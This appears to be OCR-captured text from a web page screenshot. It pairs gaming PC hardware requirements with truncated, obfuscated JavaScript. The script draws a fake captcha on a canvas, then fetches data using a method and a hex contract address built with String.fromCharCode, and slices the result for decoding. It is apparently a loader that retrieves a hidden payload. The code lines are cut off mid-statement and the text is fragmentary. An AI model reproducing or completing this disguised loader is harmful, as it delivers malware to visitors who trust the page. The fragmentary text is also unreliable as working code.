
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
CPU:
8-core / 16-thread
recommended
RAM:
high-speed
DDR5 memory
preferred
Disk Space:
at least 100 GB for
open-world
titles